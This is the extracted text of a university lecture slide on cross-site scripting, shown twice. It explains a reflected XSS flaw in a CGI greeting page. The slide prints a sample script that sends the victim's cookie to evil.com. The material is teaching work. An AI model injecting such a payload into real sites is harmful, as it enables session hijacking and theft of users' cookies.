
Web Security-Part 2:Cross Site Scripting (XSS) Alex X.Liu alexliu@cse.msu.edu http://www.cse.msu.edu/~alexliu 2132 Engineering Building Department of Computer Science and Engineering Michigan State University
Web Security – Part 2: Cross Site Scripting (XSS) Alex X. Liu alexliu@cse.msu.edu http://www.cse.msu.edu/~alexliu 2132 Engineering Building Department of Computer Science and Engineering Michigan State University

Cross Site Scripting Example-Vulnerability victim's browser naive.com Input Your Name hello.cgi GET/hello.cgi?name=Alex hello.cgi executed <HTML>Hello,dear Alex Welcome!</HTML> Vulnerability:hello.cgi simply displays whatever you typed in as your name. -What if you type in a script as your name: <script>win.open("http://evil.com/steal.cgi?cookie="+document.cookie)</script> The web browser executes this script as if it is from naive.com. -Document.cookie will be naive.com's cookie. In this example,the web browser executes http://evil.com/steal.cgi with naive.com's cookie as the parameter.This results that evil.com got the cookie. You will not type this.Attackers prepare all these and just make you visit their pages. 17
17 Cross Site Scripting Example – Vulnerability Vulnerability: hello.cgi simply displays whatever you typed in as your name. ─ What if you type in a script as your name: <script>win.open(“http:// evil.com/steal.cgi?cookie=” +document.cookie)</script> ─ The web browser executes this script as if it is from naïve.com. ─ Document.cookie will be naïve.com’s cookie. ─ In this example, the web browser executes http:// evil.com/steal.cgi with naïve.com’s cookie as the parameter. This results that evil.com got the cookie. ─ You will not type this. Attackers prepare all these and just make you visit their pages. victim’s browser naive.com GET/ hello.cgi?name=Alex hello.cgi executed <HTML>Hello, dear Alex Welcome!</HTML> hello.cgi Input Your Name